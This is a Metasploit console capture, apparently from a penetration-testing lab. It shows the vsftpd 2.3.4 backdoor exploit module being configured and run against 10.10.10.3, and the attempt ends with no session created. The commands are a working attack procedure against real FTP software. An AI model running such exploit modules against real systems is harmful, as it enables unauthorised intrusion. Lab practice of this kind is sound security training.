 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.